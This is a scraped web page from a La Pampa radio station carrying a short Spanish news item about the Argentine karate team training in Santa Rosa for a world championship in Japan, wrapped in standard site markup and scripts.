data-medium-file="https://contactoradio.com/wp-content/uploads/2024/07/seleccionado_argentino_karate-300x200.jpg" data-large-file="https://contactoradio.com/wp-content/uploads/2024/07/seleccionado_argentino_karate.jpg" /></noscript></a>              <article class="small single p-3">
                <p>El seleccionado argentino de karate se prepara con intensidad en La Pampa de cara al próximo Mundial en Japón. Este equipo nacional cuenta con la destacada presencia de tres judocas pampeanos, quienes han sido convocados para representar al país en la competencia internacional. </p>
<p>El seleccionado argentino de karate se encuentra inmerso en una etapa crucial de preparación en la provincia de La Pampa, con la mira puesta en el próximo Mundial que se celebrará en Japón. Este equipo nacional, compuesto por talentosos karatecas de todo el país, cuenta con la distinguida presencia de tres judocas pampeanos que han sido convocados para formar parte de esta selección de élite: Federico Hussein, Bautista Borbon y Valentín Cangas.</p>
<p>La elección de La Pampa como sede de entrenamiento no es casualidad, ya que esta región ofrece las condiciones ideales para perfeccionar las habilidades de los deportistas y fortalecer el espíritu de equipo. Los entrenamientos se realizarán en el Polideportivo Butaló, con un total de 30 participantes, en las categorías juveniles y mayores.</p>
<p>El próximo Campeonato Mundial de Karate en Japón se llevará a cabo del 23 al 29 de octubre de este año.</p>
<p>La presentación del equipo se realizó esta mañana en la Subsecretaría de Deportes, Recreación y Turismo Social, con la presencia del ministro de Desarrollo Social y Derechos Humanos, Diego Álvarez; el subsecretario, Ceferino Almudévar; el director de Deporte Federado, Gustavo Moreno; el presidente de la Confederación Argentina de Karate, Carlos Prina; los profesores sensei, Eugenia Vals, Cristian Salvemini y Rolando Hussein.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-9420"
				class="share-facebook sd-button share-icon"
				href="https://contactoradio.com/2024/07/12/la-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-9420"
				>
				<span id="sharing-facebook-9420" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-9420"
				class="share-x sd-button share-icon"
				href="https://contactoradio.com/2024/07/12/la-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-9420"
				>
				<span id="sharing-x-9420" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-219056401-9420-6978019a18d08' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=219056401&amp;post_id=9420&amp;origin=contactoradio.com&amp;obj_id=219056401-9420-6978019a18d08' data-name='like-post-frame-219056401-9420-6978019a18d08' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>                                                    <script type="rocketlazyloadscript">
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://contactoradio.com/2024/07/12/la-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon/" class="link facebook" target="_blank" >
                                <i class="fa fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https://contactoradio.com/2024/07/12/la-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon/&#038;text=La%20selecci%C3%B3n%20argentina%20de%20Karate%20concentra%20en%20La%20Pampa%20rumbo%20al%20Mundial%20de%20Jap%C3%B3n" class="link twitter" target="_blank">
                                <i class="fa fa-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fa fa-envelope-o"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://contactoradio.com/2024/07/12/la-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon/&#038;title=La%20selecci%C3%B3n%20argentina%20de%20Karate%20concentra%20en%20La%20Pampa%20rumbo%20al%20Mundial%20de%20Jap%C3%B3n" class="link linkedin" target="_blank" >
                                <i class="fa fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://contactoradio.com/2024/07/12/la-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon/&#038;text&#038;title=La%20selecci%C3%B3n%20argentina%20de%20Karate%20concentra%20en%20La%20Pampa%20rumbo%20al%20Mundial%20de%20Jap%C3%B3n" class="link telegram" target="_blank" >
                                <i class="fa fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a>    
                          </div>
                    </div>

                                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://contactoradio.com/2024/07/10/colombia-elimino-a-uruguay-y-enfrentara-a-argentina-por-el-titulo-de-la-copa-america/" rel="prev">Colombia eliminó a Uruguay y enfrentará a Argentina por el título de la Copa América <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://contactoradio.com/2024/07/12/que-indumentaria-usara-la-seleccion-argentina-en-la-final-de-la-copa-america-2024/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Qué indumentaria usará la Selección Argentina en la final de la Copa América 2024</a></div></div>
	</nav>                          </article>

            </div>
		      <div class="clearfix mb-4"></div> <div class="media mg-info-author-block">
    </div><div class="wd-back">
     <!--Start mg-realated-slider -->
             <div class="mg-sec-title st3"> 
        
          <!-- mg-sec-title -->
                  <h4><span class="bg">Relacionado</span></h4>
     </div>
     <!-- // mg-sec-title -->
        <div class="small-list-post row">
             <!-- featured_post -->
                                               <!-- blog -->
               <div class="small-post media col-md-6">
                 <div data-bg="https://contactoradio.com/wp-content/uploads/2026/01/colapointo.jpg" class="img-small-post back-img rocket-lazyload" style="">
                   <a href="https://contactoradio.com/2026/01/21/colapinto-salio-a-la-pista-con-alpine-por-primera-vez-en-2026/" class="link-div"></a>
                 </div>
                 <div class="small-post-content media-body">
                                            <div class="mg-blog-category">                 
                                            <a href="https://contactoradio.com/c/deportes/" style="">
                            Deportes                        </a>
                                                               </div>                      <!-- small-post-content -->
                     <h5 class="title"><a href="https://contactoradio.com/2026/01/21/colapinto-salio-a-la-pista-con-alpine-por-primera-vez-en-2026/" title="Permalink to: Colapinto salió a la pista con Alpine por primera vez en 2026">
                           Colapinto salió a la pista con Alpine por primera vez en 2026</a></h5>
                     <!-- // title_small_post -->
                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://contactoradio.com/2026/01/">
         Ene 21, 2026</a></span>
    </div>
                     </div>
               </div>
                 <!-- blog -->
                                                 <!-- blog -->
               <div class="small-post media col-md-6">
                 <div data-bg="https://contactoradio.com/wp-content/uploads/2025/11/basquet-pampeano.jpg" class="img-small-post back-img rocket-lazyload" style="">
                   <a href="https://contactoradio.com/2025/11/03/jornada-de-basquet-en-el-pre-federal-pampeano/" class="link-div"></a>
                 </div>
                 <div class="small-post-content media-body">
                                            <div class="mg-blog-category">                 
                                            <a href="https://contactoradio.com/c/deportes/" style="">
                            Deportes                        </a>
                                                               </div>                      <!-- small-post-content -->
                     <h5 class="title"><a href="https://contactoradio.com/2025/11/03/jornada-de-basquet-en-el-pre-federal-pampeano/" title="Permalink to: Jornada de básquet en el Pre Federal pampeano">
                           Jornada de básquet en el Pre Federal pampeano</a></h5>
                     <!-- // title_small_post -->
                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://contactoradio.com/2025/11/">
         Nov 3, 2025</a></span>
    </div>
                     </div>
               </div>
                 <!-- blog -->
                                                 <!-- blog -->
               <div class="small-post media col-md-6">
                 <div data-bg="https://contactoradio.com/wp-content/uploads/2025/10/maratonistas.jpg" class="img-small-post back-img rocket-lazyload" style="">
                   <a href="https://contactoradio.com/2025/10/11/de-la-pampa-a-esparta-marcelo-y-tito-los-amigos-que-hicieron-historia-en-la-ultramaraton-mas-dura-del-mundo/" class="link-div"></a>
                 </div>
                 <div class="small-post-content media-body">
                                            <div class="mg-blog-category">                 
                                            <a href="https://contactoradio.com/c/deportes/" style="">
                            Deportes                        </a>
                                                               </div>                      <!-- small-post-content -->
                     <h5 class="title"><a href="https://contactoradio.com/2025/10/11/de-la-pampa-a-esparta-marcelo-y-tito-los-amigos-que-hicieron-historia-en-la-ultramaraton-mas-dura-del-mundo/" title="Permalink to: De La Pampa a Esparta: Marcelo y Tito, los Amigos que Hicieron Historia en la Ultramaratón más Dura del Mundo">
                           De La Pampa a Esparta: Marcelo y Tito, los Amigos que Hicieron Historia en la Ultramaratón más Dura del Mundo</a></h5>
                     <!-- // title_small_post -->
                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://contactoradio.com/2025/10/">
         Oct 11, 2025</a></span>
    </div>
                     </div>
               </div>
                 <!-- blog -->
                          </div>
         
 </div>
 <!--End mg-realated-slider -->

             
      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
	<div id="sidebar-right" class="mg-sidebar">
		<div id="custom_html-6" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="/vivo.html">
<img width="512" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20256'%3E%3C/svg%3E" alt="" data-lazy-src="http://contactoradio.com/wp-content/uploads/2023/06/radiovivo.jpg"><noscript><img width="512" height="256" src="http://contactoradio.com/wp-content/uploads/2023/06/radiovivo.jpg" alt=""></noscript>
</a></div></div><div id="newses-image-widget-4" class="mg-widget widget_newses-image-widget">                                
                    <div class="mg-ads-area">
                                                        <a href="https://exero.ar" target="_blank"><img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="http://contactoradio.com/wp-content/uploads/2023/06/512x512_exero.jpg" data-lazy-src="http://contactoradio.com/wp-content/uploads/2023/06/512x512_exero.jpg" /><noscript><img width="512" height="512" src="http://contactoradio.com/wp-content/uploads/2023/06/512x512_exero.jpg" alt="http://contactoradio.com/wp-content/uploads/2023/06/512x512_exero.jpg" /></noscript>
                            </a>
                                                </div>
        </div>	</div>
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<!--==================== FOOTER AREA ====================-->
        <footer data-rocket-location-hash="a68e2bcbe7e2aacb5f42a86b70a6af6f"> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container">
                        <div class="row">
                          <div class="col-md-4 col-sm-6"><div id="newses-image-widget-19" class="mg-widget widget_newses-image-widget">                                
                    <div class="mg-ads-area">
                                                            <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" alt="http://contactoradio.com/wp-content/uploads/2024/12/banner_CuidarVidasInvierno24_350x350.gif" data-lazy-src="http://contactoradio.com/wp-content/uploads/2024/12/banner_CuidarVidasInvierno24_350x350.gif" /><noscript><img width="350" height="350" src="http://contactoradio.com/wp-content/uploads/2024/12/banner_CuidarVidasInvierno24_350x350.gif" alt="http://contactoradio.com/wp-content/uploads/2024/12/banner_CuidarVidasInvierno24_350x350.gif" /></noscript>
                                              </div>
        </div></div><div class="col-md-4 col-sm-6"><div id="text-5" class="mg-widget widget_text">			<div class="textwidget"><p>En el aire desde el año 1997 con una reconocida trayectoria. La emisora posee gran alcance, cobertura primaria 60 km, secundario hasta 80 km. Cuenta con retransmisión en localidades pampeanas, General Acha 98.9; Winifreda 91.9, de esta forma se multiplica la audiencia y ampliación de cobertura superando los 100 km.</p>
</div>
		</div></div><div class="col-md-4 col-sm-6"><div id="text-4" class="mg-widget widget_text">			<div class="textwidget"><p>Con transmisión 24 horas, llegando en forma directa con los programa centrales a más de 100.000 personas con decisión de compra. TARGET de audiencia ABC1, C2. La música es variada, folklore, latinos, recuerdos, internacional. Radio Contacto es la única FM en la Pampa que tiene retransmisiones propias en localidades pampeanas. Además es parte de Cadena 3 Argentina.</p>
</div>
		</div></div><div class="col-md-4 col-sm-6"><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p>Radio Contacto 104.1 FM transmite desde Santa Rosa, capital de la provincia de La Pampa. Legalizada por resolución Afsca -0327, publicada en el Boletín Oficial.</p>
<p>Dirección: Pichihuinca 650, Santa Rosa, La Pampa.<br />
Razón Social: Bonetto Graciela Hilda.<br />
Cuit: 27-11462397-6.<br />
Tel: 02954-15542981.<br />
Fijos: 02954 429222-428958.<br />
Correo: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="acc5c2cac3eccfc3c2d8cdcfd8c3decdc8c5c382cfc3c1">[email&#160;protected]</a>.</p>
</div>
		</div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6 col-sm-6 text-xs">
                                <div class="custom-logo">
                               <a href="https://contactoradio.com/" class="navbar-brand" rel="home"><img width="677" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20677%20220'%3E%3C/svg%3E" class="custom-logo" alt="Contacto Radio FM" decoding="async" data-lazy-srcset="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png 677w, https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png 300w" data-lazy-sizes="(max-width: 677px) 100vw, 677px" data-attachment-id="309" data-permalink="https://contactoradio.com/logo-min/" data-orig-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" data-orig-size="677,220" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo-min" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png" data-large-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" data-lazy-src="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" /><noscript><img width="677" height="220" src="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" class="custom-logo" alt="Contacto Radio FM" decoding="async" srcset="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png 677w, https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png 300w" sizes="(max-width: 677px) 100vw, 677px" data-attachment-id="309" data-permalink="https://contactoradio.com/logo-min/" data-orig-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" data-orig-size="677,220" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo-min" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png" data-large-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" /></noscript></a></div>                            </div>

                             
                            <div class="col-md-6 col-sm-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <li><span class="icon-soci facebook"><a  target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-facebook"></i></a></span> </li>
                                                                        <li><span class="icon-soci twitter"><a target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-twitter"></i></a></span></li>
                                                                        <li><span class="icon-soci instagram"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-instagram"></i></a></span></li>
                                                                        <li><span class="icon-soci youtube"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-youtube"></i></a></span></li>
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>Contacto Radio FM 104.1 - Soporte de <a href="https://exero.ar">Exero</a></p>                            </div>
                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-menu-1" class="info-right"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a class="nav-link" title="Provinciales" href="https://contactoradio.com/c/provinciales/">Provinciales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a class="nav-link" title="Nacionales" href="https://contactoradio.com/c/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a class="nav-link" title="Internacionales" href="https://contactoradio.com/c/internacionales/">Internacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a class="nav-link" title="Política" href="https://contactoradio.com/c/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a class="nav-link" title="Sociedad" href="https://contactoradio.com/c/sociedad/">Sociedad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a class="nav-link" title="Policiales" href="https://contactoradio.com/c/policiales/">Policiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a class="nav-link" title="Cultura" href="https://contactoradio.com/c/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-302"><a class="nav-link" title="Deportes" href="https://contactoradio.com/c/deportes/">Deportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a class="nav-link" title="Espectáculos" href="https://contactoradio.com/c/espectaculos/">Espectáculos</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://contactoradio.com/wp-content/cache/min/1/js/jquery-5.4.2.min.js?ver=1765921462" data-rocket-defer defer></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newses-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	(function($) {
	  "use strict";
	function homemain() {
		const homemain = new Swiper('.homemain', {
			direction: 'horizontal',
			slidesPerView: 1, 
			loop: true, 
			autoplay: {
			  delay: 3000, 
			}, 
			speed: 700,
			// If we need pagination
			pagination: {
				el: '.swiper-pagination',
			}, 	
			// Navigation arrows
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			}, 
			// And if we need scrollbar
			scrollbar: {
				el: '.swiper-scrollbar',
			},
		});  
	}
	homemain();
	})(jQuery); 
	});</script>
	    <style>
        footer .mg-footer-bottom-area .custom-logo img{
            width: 160pxpx;
            height: 70pxpx;
        }

    </style>
   
	<style type="text/css"> 
		.recentarea .content h5 {
			font-size: px;  
		}
		.mg-blog-inner h4.title.lg {
			font-size: 15px;  
		}
		.mg-blog-post-box.sm h4.title {
			font-size: 15px;  
		}
	</style>   
   
    <style type="text/css"> 
    @media (min-width: 240px) and (max-width: 768px) {
        .recentarea .content h5 {
            font-size: px;  
        }
        .mg-blog-inner h4.title.lg {
            font-size: px;  
        }
        .mg-blog-post-box.sm h4.title {
            font-size: px;  
        }
    }
	</style>   
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function($) {
	  "use strict";
		/***** Dark/Light Mode *****/

        //Show either moon or sun
        $('.newses-button').removeClass('active');
        //If dark mode is selected
        if ($('.newses-button').hasClass('active')) {
            //Add dark mode class to the body
            $('body').addClass('dark');
        } else {
            $('body').removeClass('dark');
        }
	
	}); 
	});</script>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function($) {
	$('.newses-button').click(function() {
        //Show either moon or sun

		if($('.newses-button').hasClass('active')){
			$('.newses-button').removeClass('active');
			$('body').removeClass('dark');
			console.log("I give you light")
		document.querySelector(".site-title a").style.color = '#blank';
		document.querySelector(".site-description").style.color = '#blank'; 
		}else{
			$('.newses-button').addClass('active');
			$('body').addClass('dark');
			console.log("I give you dark")
		document.querySelector(".site-title a").style.color = '#fff';
		document.querySelector(".site-description").style.color = '#fff';

		}
    })
});   
	});</script>
			<style>
		.site-description , .site-title a {
			color: blank;
		}
		</style>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https://contactoradio.com/2024/07/12/la-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon/":9420};
	</script>
					<script type="rocketlazyloadscript">
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"219056401","post":"9420","tz":"-3","srv":"contactoradio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "219056401", "9420" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://contactoradio.com/wp-content/cache/min/1/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js?ver=1768338466" id="jetpack_likes_queuehandler-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://contactoradio.com/wp-content/cache/min/1/wp-content/themes/newses-pro/js/custom.js?ver=1765921462" id="newses-custom-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://contactoradio.com/wp-content/cache/min/1/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js?ver=1768338467" id="sharing-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://contactoradio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
